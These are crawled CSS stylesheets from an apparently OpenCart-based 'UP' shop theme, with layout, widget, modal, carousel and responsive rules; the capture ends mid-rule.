div.pr1  {
	width: 100%;
}
div.pr2 {
	width: 50%;
}
div.pr3 {
	width: 33.33333%;
}
div.pr4 {
	width: 25%;
}
div.pr5 {
	width: 20%;
}
div.pr6 {
	width: 16.66667%;
}
div.pr7 {
	width: 14.2857%;
}
div.pr8 {
	width: 12.5%;
}

/* Gallery */

#content .up-theme-gallery-content {
	margin: 0 -15px;
}
#content .up-theme-gallery-content div {
	padding-top: 0;
	padding-bottom: 30px;
}
#up-theme-gallery a {
	margin-bottom: 0;
}
#up-theme-gallery a:hover {
	opacity: 0.8;
}
#column-left .up-theme-gallery-content, #column-right .up-theme-gallery-content {
	margin: 0;
}
#column-left .up-theme-gallery-content div, #column-right .up-theme-gallery-content div {
	padding: 0px;
}
.up-theme-gallery-content .gallery-hover-box {
    display: block;
	position: absolute;
	top: 50%;
    left: 50%;
	width: 50px;
    height: 50px;
    margin-left: -25px;
    margin-top: -25px;
    text-align: center;
    transform: scale(0);
    transition: 0.2s ease-in-out 0s;
	opacity: 1;
}
.up-theme-gallery-content .gallery-hover-box i {
	font-size: 38px;
    line-height: 48px;
}
.up-theme-gallery-content a:hover .gallery-hover-box {
    transform: scale(1);
}

/*  Popup Message  */
#popup-message p {
	margin-bottom: 0;
}
#popup-message img {
	height: auto !important;
}

/*  Facebook Likebox Widget  */
.facebook_left {
    width: 245px;
    height: 389px;
    position: fixed;
	left: -245px;
	top: 247px;	
	z-index: 937;
}
.facebook_right {
    width: 245px;
    height: 389px;
    position: fixed;
	right: -245px;
	top: 247px;
	z-index: 937;
}	
.facebook_left #facebook_icon {
	float: right;
	text-align: center;
	height: 54px;
    width: 46px;
	right: -46px;
	background-color: #3B5998;
	cursor: pointer;	
	position: relative;	
    z-index: 938;	
}
.facebook_right #facebook_icon {
	float: left;
	text-align: center;
	height: 54px;
    width: 46px;
	left: -46px;
    background-color: #3B5998;
	cursor: pointer;
	position: relative;	
    z-index: 938;	
}
#facebook_icon i, #twitter_icon i, #video_box_icon i, #custom_box_icon i {
	color: #FFFFFF;
	font-size: 19px;
	line-height: 54px;
}
.facebook_right .facebook_box {
    background-color: #FFFFFF;
	border: 4px solid #3B5998;
    float: right;
	top: -54px;
	position: relative;
    z-index: 939;		
}
.facebook_left .facebook_box {
    background-color: #FFFFFF;
	border: 4px solid #3B5998;
    float: left;
	top: -54px;
	position: relative;	
    z-index: 939;		
}

/*  Twitter Widget  */
.twitter_left {
    width: 245px;
    height: 389px;
    position: fixed;
	left: -245px;
	top: 187px;	
	z-index: 934;
}
.facebook_left + .twitter_left {
	top: 302px;
}
.twitter_right {
    width: 245px;
    height: 389px;
    position: fixed;
	right: -245px;
	top: 247px;
	z-index: 934;
}
.facebook_right + .twitter_right {
	top: 302px;
}
.twitter_left #twitter_icon {
	float: right;
	text-align: center;
	height: 54px;
    width: 46px;
	right: -46px;
    background-color: #4BB8E2;
	cursor: pointer;	
	position: relative;	
    z-index: 935;	
}
.twitter_right #twitter_icon {
	float: left;
	text-align: center;
	height: 54px;
    width: 46px;
	left: -46px;
    background-color: #4BB8E2;
	cursor: pointer;
	position: relative;	
    z-index: 935;	
}
.twitter_right .twitter_box {
    background-color: #FFFFFF;
	border: 4px solid #4BB8E2;
    float: right;
	top: -54px;
	width: 245px;
	height: auto;
	padding: 0 10px;
	position: relative;
    z-index: 936;		
}
.twitter_left .twitter_box {
    background-color: #FFFFFF;
	border: 4px solid #4BB8E2;
    float: left;
	top: -54px;
	width: 245px;
	height: auto;
	padding: 0 10px;
	position: relative;	
    z-index: 936;		
}

/*  Video Box Widget  */
.video_box_left {
    width: 588px;
    height: 343px;
    position: fixed;
	left: -588px;
	top: 247px;
	z-index: 931;
}
.facebook_left + .video_box_left, .twitter_left + .video_box_left, .facebook_left + .twitter_right + .video_box_left {
	top: 302px;
}
.facebook_left + .twitter_left + .video_box_left {
	top: 357px;
}
.video_box_right {
    width: 588px;
    height: 343px;	
    position: fixed;
	right: -588px;
	top: 247px;
	z-index: 931;
}
.facebook_right + .video_box_right, .twitter_right + .video_box_right, .facebook_right + .twitter_left + .video_box_right {
	top: 302px;
}
.facebook_right + .twitter_right + .video_box_right {
	top: 357px;
}
.video_box_left #video_box_icon {
	float: right;
	text-align: center;
	height: 54px;
    width: 46px;
	right: -46px;
	position: relative;	
    z-index: 932;		
}
.video_box_right #video_box_icon {
	float: left;
	text-align: center;
	height: 54px;
    width: 46px;
	left: -46px;
	position: relative;	
    z-index: 932;		
}
.video_box_right .video_box {
    background-color: #FFFFFF;
    float: right;
	width: 588px;
	height: 343px;
	top: -54px;
	position: relative;	
    z-index: 933;
	padding: 10px;
}
.video_box_left .video_box {
    background-color: #FFFFFF;
    float: left;
	width: 588px;
	height: 343px;
	top: -54px;
	position: relative;	
    z-index: 933;
	padding: 10px;
}

/*  Custom Box Widget  */
.custom_box_left {
    width: 245px;
    height: 399px;
    position: fixed;
	left: -245px;
	top: 247px;
	z-index: 928;
}
.facebook_left + .custom_box_left, .twitter_left + .custom_box_left, .video_box_left + .custom_box_left, .facebook_left + .twitter_right + .custom_box_left, .facebook_left + .video_box_right + .custom_box_left, .facebook_right + .twitter_left + .video_box_right + .custom_box_left, .facebook_left + .twitter_right + .video_box_right + .custom_box_left, .twitter_left + .video_box_right + .custom_box_left {
	top: 302px;
}
.facebook_left + .twitter_left + .custom_box_left, .facebook_left + .video_box_left + .custom_box_left, .twitter_left + .video_box_left + .custom_box_left, .facebook_left + .twitter_right + .video_box_left + .custom_box_left, .facebook_left + .twitter_left + .video_box_right + .custom_box_left {
	top: 357px;
}
.facebook_left + .twitter_left + .video_box_left + .custom_box_left {
	top: 412px;
}
.custom_box_right {
    width: 245px;
    height: 399px;	
    position: fixed;
	right: -245px;
	top: 247px;
	z-index: 928;
}
.facebook_right + .custom_box_right, .twitter_right + .custom_box_right, .video_box_right + .custom_box_right, .facebook_right + .twitter_left + .custom_box_right, .facebook_right + .video_box_left + .custom_box_right, .facebook_left + .twitter_right + .video_box_left + .custom_box_right, .facebook_right + .twitter_left + .video_box_left + .custom_box_right, .twitter_right + .video_box_left + .custom_box_right {
	top: 302px;
}
.facebook_right + .twitter_right + .custom_box_right, .facebook_right + .video_box_right + .custom_box_right, .twitter_right + .video_box_right + .custom_box_right, .facebook_right + .twitter_left + .video_box_right + .custom_box_right, .facebook_right + .twitter_right + .video_box_left + .custom_box_right {
	top: 357px;
}
.facebook_right + .twitter_right + .video_box_right + .custom_box_right {
	top: 412px;
}
.custom_box_left #custom_box_icon {
	float: right;
	text-align: center;
	height: 54px;
    width: 46px;
	right: -46px;
	position: relative;	
    z-index: 929;		
}
.custom_box_right #custom_box_icon {
	float: left;
	text-align: center;
	height: 54px;
    width: 46px;
	left: -46px;
	position: relative;	
    z-index: 929;		
}
.custom_box_right .custom_box {
    float: right;
	width: 245px;
	height: auto;
	top: -54px;
	position: relative;	
    z-index: 930;
	padding: 20px;
}
.custom_box_left .custom_box {
    float: left;
	width: 245px;
	height: auto;
	top: -54px;
	position: relative;	
    z-index: 930;
	padding: 20px;
}

/*  Category and Brand Walls  */
.box-category-home, .box-manufacturers-home {
	text-align: center;
}	
.box-category-home > .ca4, .box-manufacturers-home > .ca4 {
    clear: none;
	width: 25%;
}
.box-category-home > .ca5, .box-manufacturers-home > .ca5 {
    clear: none;
	width: 20%;
}
.box-category-home > .ca6, .box-manufacturers-home > .ca6 {
    clear: none;
	width: 16.66667%;
}
.box-category-home .image {
	min-height: 150px;
}
.box-category-home .image i {
	line-height: 150px;
}
.box-manufacturers-home .image {
	min-height: 100px;
}
.box-manufacturers-home .image i {
	line-height: 100px;
}
.box-manufacturers-home > div.style-1 .name {
	display: none;
}
.box-manufacturers-home > div.style-2 .image {
	display: none;
}

.box-category-home a {
	display: block;
	font-size: 14px;
	letter-spacing: 1px;
}	
.box-category-home .name, .box-category-home .subcat li a, .box-manufacturers-home .name {
	overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}	
.box-category-home .subcat ul {
	padding-left: 0;
	margin-bottom: 0;
}
.box-category-home .subcat li {
	list-style: none;
}
.box-category-home .subcat li:last-child {
	border-bottom: none;
}
.box-category-home .subcat {
	background-position: bottom right;
	background-repeat: no-repeat;
}
.box-category-home .subcat a {
	font-weight: normal;
	text-align: left;
    padding: 10px 0;
}
.box-category-home .name {
	margin-bottom: 10px;
}
.box-category-home .name, .box-manufacturers-home .name {
	padding: 10px;
	transition: all 0.2s ease-in-out;
}


/* Information Module Effect */
.dr-menu > div  {
	position: relative;
}
.dr-menu > div .dr-icon {
	top: 25px;
	right: 25px;
	position: absolute;
}
#column-left .dr-menu.panel-default > .panel-heading, #column-right .dr-menu.panel-default > .panel-heading {
	border-bottom: none;
	text-align: left;
}
.dr-menu > div .dr-icon i {
	font-size: 21px;
	cursor: pointer;
}
.dr-menu ul {
	list-style: none;
	height: 0;
    overflow: hidden;
	opacity: 0;
	position: relative;
	z-index: 0;
	pointer-events: none;
	margin-bottom: 0;
}
.dr-menu.dr-menu-open ul {
	opacity: 1;
    height: auto;
	opacity: 1;
	z-index: 98;
	pointer-events: auto;
	margin-left: 0;
	padding-left: 0;
}
.dr-menu ul li {
	display: block;
	opacity: 0;
	transition: all 0.2s ease-in-out;
	margin-bottom: 0;
}
.dr-menu.dr-menu-open ul li {
	opacity: 1;
	transition: all 0.2s ease-in-out;
}
.dr-menu.dr-menu-open ul li:nth-child(2) { transition-delay: 135ms; }
.dr-menu.dr-menu-open ul li:nth-child(3) { transition-delay: 170ms; }
.dr-menu.dr-menu-open ul li:nth-child(4) { transition-delay: 205ms; }
.dr-menu.dr-menu-open ul li:nth-child(5) { transition-delay: 240ms; }
.dr-menu.dr-menu-open ul li:nth-child(6) { transition-delay: 275ms; }
.dr-menu.dr-menu-open ul li:nth-child(7) { transition-delay: 310ms; }
.dr-menu.dr-menu-open ul li:nth-child(8) { transition-delay: 345ms; }
.dr-menu.dr-menu-open ul li:nth-child(9) { transition-delay: 380ms; }
.dr-menu.dr-menu-open ul li:nth-child(10) { transition-delay: 415ms; }
.dr-menu ul li a {
	display: inline-block;
	width: 100%;
}

/*  EU Cookie Message  */
.cookie-message {
    position: fixed;
    bottom: 0px;
    width: 100%;
    right: 0px;
    padding: 30px 200px 30px 210px;
    box-shadow: 0 1px 20px 0 rgba(0, 0, 0, 0.05);
    z-index: 990000;
}
.cookie-message .my-close-button {
    position: absolute;
    top: 35px;
	right: 70px;
    cursor: pointer;
}
span.cookie-img {
    position: absolute;
    top: -15px;
	left: 80px;
}

/*  Notifications  */
.alert {
/*	padding: 0 55px;*/
	position: absolute;
	top: 34px;
	left: 0;
	width: 100%;
	height: 90px;
	border: none;
	border-radius: 0px;
	font-size: 14px;
	font-weight: bold;
	z-index: 99;
	line-height: 90px;
	letter-spacing: 1px;
}
.wrapper.framed .alert, .wrapper.full-width-border .alert {
	top: 0;
	z-index: 999;
}
#tab-review .alert {
	top: 0;
	z-index: 99;
}
.product-buy .alert {
	position: fixed;
	bottom: 0;
	top: inherit;
	margin-bottom: 0;
	box-shadow: 0 1px 20px 0 rgba(0, 0, 0, 0.05);
}
.quickview-content .alert-success, .quickview-content .product-buy .alert {
	top: 0;
}
.alert-success i, .alert-info i, .alert-danger i {
	font-size: 48px;
	line-height: 90px;
	float: left;
	margin-right: 55px;
}
.alert-success .close, .alert-info .close, .alert-danger .close {
	font-family: 'Dosis';
    font-size: 68px;
    font-weight: normal;
    text-shadow: none;
	opacity: 1;
	position: absolute;
	top: 0px;
	right: 30px;
}
.alert-danger, .alert-danger .close {
	color: #da4f49;
}

/* Table */
.table {
    margin-bottom: 40px;
}
.table > thead > tr > th, .table > tbody > tr > th, .table > tfoot > tr > th, .table > thead > tr > td, .table > tbody > tr > td, .table > tfoot > tr > td {
	padding: 15px;
}
.table-hover > tbody > tr:hover {
    background-color: rgba(0, 0, 0, 0.01);
}
.table > tbody + tbody {
	border-top: none;
}
.table > thead {
	background-color: rgba(0, 0, 0, 0.01);
}
.table .btn, .table .btn-primary {
	border: none!important;
	padding: 2px 4px!important;
	background: none!important;
}
.table .btn-danger {
	color: #da4f49!important;
}
.table .btn-info {
	color: #62cefb!important;
}
.table .btn i {
	font-size: 16px;
}
.table-striped > tbody > tr:nth-child(2n+1) > td, .table-striped > tbody > tr:nth-child(2n+1) > th {
    background-color: transparent;
}

/* Tooltip */
.tooltip {
  line-height: 2;
}
.tooltip.in {
  opacity: 1;
}
.tooltip.top {
  padding: 8px 0;
  margin-top: 0px;
}
.tooltip-inner {
  padding: 4px 20px;
  background-color: #FFFFFF;
  border-radius: 4px;
  color: #4c5867;
  box-shadow: 0 1px 2px 0 rgba(0, 0, 0, 0.2);
}
.tooltip .tooltip-arrow {
  display: none;
}

/* Modal */
.modal-content {
	border: none;
	border-radius: 0;
}
.modal-header, .modal-body, .modal-footer {
	padding: 25px 30px;
}
.modal-backdrop.in {
    opacity: 1;
}

/* UP Theme Modal */
.up-theme-modal .modal, .up-theme-modal.modal {
    overflow-y: auto;
}
.up-theme-modal .modal-open {
    overflow: auto;
}
.up-theme-modal .modal-dialog {
	width: 100%;
	height: 100%;
	margin: 0;
}
.up-theme-modal .modal-content {
	height: 100%;
	border: none;
	border-radius: 0;
	box-shadow: none;
}
.up-theme-modal .modal-header {
	border-bottom: none;
}
.up-theme-modal .modal-body {
	padding: 15px 30px;
}
.modal-body #search {
	margin: 240px 20% 0;
}
.up-theme-modal .modal-body .close {
	font-family: 'Dosis';
	width: 50px;
	height: 50px;
	background: none;
	font-size: 68px;
	font-weight: normal;
	text-shadow: none;
	opacity: 1;
}

/*  UP Theme Modal PopUp  */
.up-theme-modal-popup .modal, .up-theme-modal-popup.modal {
    overflow-y: auto;
}
.up-theme-modal-popup .modal-open {
    overflow: auto;
}
.up-theme-modal-popup .modal-dialog {
	margin: 50px auto;
	width: 800px;
}
.up-theme-modal-popup .modal-content {
	border: none;
	border-radius: 0;
	min-height: 100px;
}
.up-theme-modal-popup .modal-header {
	border-bottom: none;
}
.up-theme-modal-popup .modal-body {
	padding: 0;
}
.up-theme-modal-popup .modal-body .close {
	width: 30px;
	height: 30px;
	font-family: 'Dosis';
	font-size: 68px;
	line-height: inherit;
	font-weight: normal;
	text-shadow: none;
	opacity: 1;
	position: absolute;
	top: 15px;
	right: 15px;
}
.up-theme-modal-popup .modal-body .close span {
	position: fixed;
	top: 13px;
	right: 18px;
}

/*  Parallax  */
.content-parallax-block {
	margin-left: -60px;
	margin-right: -60px;
	background-position: center top;
	background-repeat: repeat;
	text-align: center;
	padding: 60px 30px;
}
.content-parallax-block h1:before, .content-parallax-block #content h2:before {
    margin-left: 40%;
    margin-right: 40%;
}

/*  owl carousel  */
.owl-carousel {
	box-shadow: none!important;
	border: none!important;
	border-radius: 0!important;
}
#content .owl-carousel {
	background-color: transparent!important;
	margin: 0 0 20px;
}
.owl-wrapper-outer {
	box-shadow: none!important;
	border: none!important;
	border-radius: 0!important;
}
.owl-controls {
	margin: 20px 0 5px;
}
.owl-carousel .owl-buttons div {
    text-shadow: none!important;
}
.owl-carousel:hover .owl-buttons div {
	opacity: 1!important;
}
.owl-carousel.carousel-module {
	margin: 0 0 30px!important;
}
#column-left .owl-carousel.banner-module, #column-right .owl-carousel.banner-module {
	margin: 0!important;
}

.image-additional-wrapper .owl-controls .owl-buttons .owl-prev, .image-additional-wrapper .owl-controls .owl-buttons .owl-next {
	top: 40%;
}
.image-additional-wrapper.owl-carousel:hover .owl-buttons .owl-prev {
	left: 0;
}
.image-additional-wrapper.owl-carousel:hover .owl-buttons .owl-next {
	right: 0;
}

#column-left .owl-carousel.carousel-module, #column-right .owl-carousel.carousel-module {
	margin: 0!important;
	padding: 25px 10px 20px;
}
.owl-carousel.carousel-module img {
	margin-left: auto;
	margin-right: auto;
}
.owl-carousel.carousel-module .owl-controls .owl-buttons .owl-prev, .owl-carousel.carousel-module .owl-controls .owl-buttons .owl-next {
	top: 42%;
}
#column-left .owl-carousel.carousel-module .owl-controls, #column-right .owl-carousel.carousel-module .owl-controls {
	margin: 20px 0 0;
}
.owl-carousel.slideshow-module .owl-controls {
	margin: 25px 0 15px;
}

/*  Magnific PopUp  */
.mfp-figure::after {
	box-shadow: 0 1px 2px 0 rgba(0, 0, 0, 0.2)!important;
}
.mfp-bottom-bar {
	background: #000000;
	padding: 15px 20px;
	margin-top: -40px!important;
	font-size: 15px;
	font-weight: bold;
	color: #FFFFFF;
	box-shadow: 0 1px 2px 0 rgba(0, 0, 0, 0.2);
}
.mfp-counter {
	top: 15px!important;
	right: 20px!important;
	color: #999999!important;
}
.mfp-close {
	opacity: 1!important;
}

/*  Date Picker  */
.bootstrap-datetimepicker-widget td.day:hover,.bootstrap-datetimepicker-widget td.hour:hover,.bootstrap-datetimepicker-widget td.minute:hover,.bootstrap-datetimepicker-widget td.second:hover, .bootstrap-datetimepicker-widget td span:hover, .bootstrap-datetimepicker-widget thead tr:first-child th:hover {
	background: rgba(0, 0, 0, 0.02)!important;
}

/*  Bootstrap  */
.product-layout.col-xs-1, .product-layout.col-sm-1, .product-layout.col-md-1, .product-layout.col-lg-1, .product-layout.col-xs-2, .product-layout.col-sm-2, .product-layout.col-md-2, .product-layout.col-lg-2, .product-layout.col-xs-3, .product-layout.col-sm-3, .product-layout.col-md-3, .product-layout.col-lg-3, .product-layout.col-xs-4, .product-layout.col-sm-4, .product-layout.col-md-4, .product-layout.col-lg-4, .product-layout.col-xs-5, .product-layout.col-sm-5, .product-layout.col-md-5, .product-layout.col-lg-5, .product-layout.col-xs-6, .product-layout.col-sm-6, .product-layout.col-md-6, .product-layout.col-lg-6, .product-layout.col-xs-7, .product-layout.col-sm-7, .product-layout.col-md-7, .product-layout.col-lg-7, .product-layout.col-xs-8, .product-layout.col-sm-8, .product-layout.col-md-8, .product-layout.col-lg-8, .product-layout.col-xs-9, .product-layout.col-sm-9, .product-layout.col-md-9, .product-layout.col-lg-9, .product-layout.col-xs-10, .product-layout.col-sm-10, .product-layout.col-md-10, .product-layout.col-lg-10, .product-layout.col-xs-11, .product-layout.col-sm-11, .product-layout.col-md-11, .product-layout.col-lg-11, .product-layout.col-xs-12, .product-layout.col-sm-12, .product-layout.col-md-12, .product-layout.col-lg-12, .product-layout-slider, .product-layout-grid {
	padding-left: 0;
	padding-right: 0;
}
.product-items-1 {
	margin-left: -15px;
    margin-right: -15px;
}
/*
#content > .row {
	margin-left: 0;
	margin-right: 0;
}
*/
.wrapper {
	max-width: 100%;
	padding: 0;
	margin: 0;
}
	
.wrapper.boxed > .container {
	width: 940px;
}
.wrapper.boxed #features .container, .wrapper.boxed #information .container, .wrapper.boxed #powered .container, .wrapper.boxed #footer_custom .container {
	width: 940px;
} 
@media (max-width: 767px) {
.wrapper.boxed > .container {
	width: auto;
}
.wrapper.boxed #features .container, .wrapper.boxed #information .container, .wrapper.boxed #powered .container, .wrapper.boxed #footer_custom .container {
	width: auto;
}
}
@media (min-width: 768px) and (max-width: 979px) {
.wrapper.boxed > .container {
    width: 724px;
}
.wrapper.boxed #features .container, .wrapper.boxed #information .container, .wrapper.boxed #powered .container, .wrapper.boxed #footer_custom .container {
	width: 724px;
}  
}
@media (min-width: 1200px) {
.wrapper.boxed > .container, .wrapper.boxed > #title_above_content > .container {
    width: 1170px;
	margin-left: auto;
	margin-right: auto;
}
.wrapper.boxed > #title_above_content > .container {
    padding-left: 0;
    padding-right: 0;
}
.wrapper.boxed #features .container, .wrapper.boxed #information .container, .wrapper.boxed #powered .container, .wrapper.boxed #footer_custom .container {
	width: 1170px;
}
}
.wrapper.boxed #features .row, .wrapper.boxed #information .row, .wrapper.boxed #powered .row, .wrapper.boxed #footer_custom .row {
	margin-left: -30px;
	margin-right: -30px;
}
@media (max-width: 767px) {
.wrapper.boxed #features .row, .wrapper.boxed #information .row, .wrapper.boxed #powered .row, .wrapper.boxed #footer_custom .row {
	margin-left: 0;
	margin-right: 0;
}
}

.wrapper.framed {
	max-width: 940px;
	margin: 25px auto;
	padding: 25px;
}

@media (max-width: 767px) {
.wrapper.framed {
	margin: 0;
	padding: 0;
}
}
@media (min-width: 1200px) {
.wrapper.framed {
    max-width: 1170px;
}
}

.wrapper.full-width .navbar, .wrapper.full-width-border .navbar {
	margin-bottom: 0;
}
.wrapper.full-width footer, .wrapper.full-width-border footer {
    margin-top: 0;
}
.wrapper.full-width .breadcrumb, .wrapper.full-width-border .breadcrumb {
    margin: 15px 30px;
}
@media (min-width: 980px) {
.wrapper.full-width #column-left.col-sm-3, .wrapper.full-width #column-right.col-sm-3, .wrapper.full-width-border #column-left.col-sm-3, .wrapper.full-width-border #column-right.col-sm-3 {
	max-width: 20%;
}
.wrapper.full-width #content.col-sm-9, .wrapper.full-width-border #content.col-sm-9 {
	width: 80%;
}
}
.wrapper.full-width #content.col-sm-6, .wrapper.full-width-border #content.col-sm-6 {
	width: 60%;
}

@media (max-width: 767px) {
.wrapper.full-width-border {
	border: none!important;
}
}

body > .wrapper > .container, header > .container, header > .container .col-sm-4, header > .container .col-sm-8 {
	padding-left: 0;
	padding-right: 0;
}
header > .container .col-sm-4.header-logo {
	padding-left: 30px;
	padding-right: 30px;
}
.container {
	width: inherit;
}
.container > .row {
	margin-left: 0;
	margin-right: 0;
}
#column-left, #column-right {
	padding-left: 0;
	padding-right: 0;
}
#tab-review .form-horizontal .form-group {
	margin-left: 0;
	margin-right: 0;
}
.list-inline > li {
	padding-left: 10px;
	padding-right: 10px;
}
.nav .open > a, .nav .open > a:hover, .nav .open > a:focus {
	background: none;
    border: none;
}

.content-padd {
	margin-left: -30px;
	margin-right: -30px;
	padding-left: 30px;
	padding-right: 30px;
}
.padd-t-b-40 { 
    padding-top: 40px;
	padding-bottom: 40px;
}
.padd-t-b-30 { 
    padding-top: 30px;
	padding-bottom: 30px;
}
.padd-t-b-25 { 
    padding-top: 25px;
	padding-bottom: 25px;
}
.padd-t-b-20 { 
    padding-top: 20px;
	padding-bottom: 20px;
}
.padd-t-b-15 { 
    padding-top: 15px;
	padding-bottom: 15px;
}
.padd-t-b-10 { 
    padding-top: 10px;
	padding-bottom: 10px;
}
.padd-t-b-5 { 
    padding-top: 5px;
	padding-bottom: 5px;
}
.padd-t-b-0 { 
    padding-top: 0;
	padding-bottom: 0;
}
.padd-t-40 { padding-top: 40px; }
.padd-t-30 { padding-top: 30px; }
.padd-t-25 { padding-top: 25px; }
.padd-t-20 { padding-top: 20px; }
.padd-t-15 { padding-top: 15px; }
.padd-t-10 { padding-top: 10px; }
.padd-t-5 { padding-top: 5px; }
.padd-t-0 { padding-top: 0px; }

.padd-b-40 { padding-bottom: 40px; }
.padd-b-30 { padding-bottom: 30px; }
.padd-b-25 { padding-bottom: 25px; }
.padd-b-20 { padding-bottom: 20px; }
.padd-b-15 { padding-bottom: 15px; }
.padd-b-10 { padding-bottom: 10px; }
.padd-b-5 { padding-bottom: 5px; }
.padd-b-0 { padding-bottom: 0px; }

.padd-10 { padding: 10px; }
.padd-20 { padding: 20px; }
.padd-30 { padding: 30px; }
.padd-40 { padding: 40px; }
.padd-50 { padding: 50px; }

.marg-b-50 { margin-bottom: 50px; }
.marg-b-40 { margin-bottom: 40px; }
.marg-b-30 { margin-bottom: 30px; }
.marg-b-25 { margin-bottom: 25px; }
.marg-b-20 { margin-bottom: 20px; }
.marg-b-15 { margin-bottom: 15px; }
.marg-b-10 { margin-bottom: 10px; }
.marg-b-5 { margin-bottom: 5px; }
.marg-b-0 { margin-bottom: 0px; }

.col-sm-5-pr, .col-sm-7-pr, .col-sm-8-pr {
	position: relative;
    min-height: 1px;
    padding-right: 15px;
    padding-left: 15px;
    float: left;
}
.col-sm-5-pr {
	width: 20%;
}
.col-sm-7-pr {
	width: 14.28571%;
}
.col-sm-8-pr {
	width: 12.5%;
}


--- FILE ---
content_type: text/css
request_url: https://www.vickttoriavick.com.br/catalog/view/theme/uptheme/stylesheet/stylesheet-small-screens.css
body_size: 1300
content:
/* UP v.1.0 */

@media (max-width: 478px) {
#cart .dropdown-menu {
	width: 100%;
}
#cart .dropdown-menu li > div {
	min-width: 100%;
}
.box-category-home > .ca4, .box-manufacturers-home > .ca4, .box-category-home > .ca5, .box-manufacturers-home > .ca5, .box-category-home > .ca6, .box-manufacturers-home > .ca6 {
	width: 100%!important;
}
}

@media (max-width: 496px) {
.thumbnails .image-additional img {
	max-width: 50%;
	margin-left: auto;
	margin-right: auto;
}
.thumbnails .col-xs-3 .image-additional img {
	max-width: 100%;
	margin-left: inherit;
	margin-right: inherit;
}
}

@media (max-width: 767px) {
	
.input-group .form-control {
	min-width: 40px;
}
.cookie-message {
	width: 320px;
}

/* Header */
header {
	margin-bottom: 10px;
}
header > .container .col-xs-12.header-logo {
	padding-right: 30px;
	margin: 10px 0;
}
header > .container .header-logo #logo {
	text-align: center;
}
header > .container .header-logo #logo h1 {
	margin-top: inherit;
}
.buttons-header {
	width: 33.3333%;
	height: 80px;
    padding: 14px 5px 0;
}
.modal-body #search {
	margin: 25% 0 0;
}
#cart {
    border-left: none !important;
}
#cart .dropdown-menu.pull-right {
    right: auto;
    left: 0;
}

/* Mobile Menu */
#menu-mobile-block i {
	font-size: 28px;
	margin-left: 1px;
}
.col-sm-8 #menu-mobile-block {
	border-right: none;
	float: right;
}

.sidebar-opacity.menu-toggled {
    opacity: 1;   
    visibility: visible;
}
#menu-mobile {
    position: fixed;
	top: 0;
    left: 0px;
    width: 0;
    height: 100%;
    margin-left: -300px;
    overflow-y: auto;
	overflow-x: hidden;
    transition: all 0.5s ease;
	z-index: 1000;
}
#wrapper.menu-toggled #menu-mobile {
    width: 300px;
	left: 300px;
}
#menu-mobile-toggle-close {
	padding: 0;
	width: 50px;
	float: right;
}
#menu-mobile-toggle-close span {
	font-family: 'Dosis';
    font-size: 48px;
	font-weight: normal;
	float: right;
	line-height: 10px;
}
#accordion-mobile li.dcjq-parent-li ul li {
	border-bottom: none;
}
#accordion-mobile li.dcjq-parent-li {
	border-top: none!important;
}
#accordion-mobile li a {
	border: none!important;
}
#accordion-mobile.accordion li.dcjq-parent-li > a + .dcjq-icon {
	width: 66px;
}

#menu, .menu_label {
	display: none;
}

/* Breadcrumb */
#wrapper.boxed  .breadcrumb, .wrapper.framed  .breadcrumb {
	margin: -25px 30px 15px;
}

/* Category Page */
#wrapper.boxed #title_above_content .container {
	padding-left: 30px;
	padding-right: 30px;
}
.col-sm-6.cat-description {
	padding: 0 0 15px;
}
.col-sm-6.cat-img {
	padding: 0;
}
.cat-img img {
	display: none;
}
.category-list .image {
	margin-top: 15px;
}
.product-list .image a img.thumb_swap {
    right:0;
}
.product-list .product-thumb .caption {
	min-height: 0;
	margin-left: 0;
}
.product-grid .product-thumb .caption {
	min-height: 0;
}

.product-thumb .button-group button, .product-thumb .button-group button + button {
	width: 33.33%;
}

/* Product Page */

.prev, .next, .product-under-image-custom-block {
	display: none;
}
.product-left .owl-carousel {
	margin: 0 0 30px;
}
/*
.nav-tabs > li {
	width: 100%;
}
*/


/* Footer */
footer {
	opacity: 1!important;
}
#features .up-theme-modal {
	margin-bottom: 30px;
}
#features .up-theme-modal:last-child {
	margin-bottom: 0;
}
#information .col-sm-3 {
	margin-bottom: 30px;
}
#powered .col-sm-3 {
	margin-bottom: 30px;
}
#powered #footer-social .col-sm-3 {
	margin-bottom: 0;
}
#social-payment {
	margin-top: 50px;
}
#footer-social ul.dropdown-menu, #footer-payment ul.dropdown-menu {
	margin-right: 0;
}

/* Module */
div.pr1, div.pr2, div.pr3, div.pr4, div.pr5, div.pr6, div.pr7, div.pr8 {
	width: 100%;
}
.box-category-home > .ca4, .box-manufacturers-home > .ca4, .box-category-home > .ca5, .box-manufacturers-home > .ca5, .box-category-home > .ca6, .box-manufacturers-home > .ca6 {
    float: left;
	clear: none;
	width: 50%;
}


/* Notifications */
.alert, .quickview-success {
	line-height: 25px;
	padding-top: 25px;
	padding-bottom: 25px;
	height: 103px;
}
.alert i, .quickview-success i {
	display: none;
}

}

@media (max-width: 768px) {
.product-list .product-thumb .button-group {
	border-left: none;
}
}

@media (min-width: 767px) {
.product-list .product-thumb .image {
	float: left;
	padding: 0 30px 0 0;
}
}

@media (min-width: 768px) {
#menu .dropdown:hover .dropdown-menus {
	display: block;
}

/* fixed column left + content + right */
#column-left  .product-layout .col-md-3{
   width: 100%;
}
#column-left + #content .product-layout .col-md-3 {
   width: 50%;
}
#column-left + #content + #column-right .product-layout .col-md-3{
   width: 100%;
}
#content + #column-right .product-layout .col-md-3{
   width: 100%;
}
}

@media (max-width: 979px) {
.up-theme-modal-popup .modal, .up-theme-modal-popup.modal {
	display: none;
}
#column-left .product-thumb, 
#column-right .product-thumb {
	overflow: hidden;
}
#column-left .product-items-0 .image,
#column-right .product-items-0 .image {
	display: none;
}
#column-left .product-items-0 .name, 
#column-right .product-items-0 .name,
#column-left .product-items-0 p.price,
#column-right .product-items-0 p.price,
#column-left .product-items-0 .rating,
#column-right .product-items-0 .rating {
	padding-left: 0;
}
}

@media (min-width: 768px) and (max-width: 991px) {
#menu .dropdown-menus > .cat-img {
	display: none;
}
#features .up-theme-modal {
	margin-top: 15px;
	margin-bottom: 15px;
}
}

@media (min-width: 768px) and (max-width: 979px) {
.product-filter button {
	margin-bottom: 10px;
}
header > .container .col-sm-4.header-logo {
	padding-left: 10px;
	padding-right: 10px;
}

@media (max-width: 1200px) {
.product-thumb .button-group button, .product-thumb .button-group button + button {
	width: 33.33%;
}
}


--- FILE ---
content_type: text/css
request_url: https://www.vickttoriavick.com.br/catalog/view/theme/uptheme/stylesheet/livesearch.css
body_size: 60
content:
#livesearch_search_results {
        margin:0px;
        padding:0px;
        position: absolute;
        top: 80px;
        left: 0px;
        list-style-type: none;
        z-index: 999;
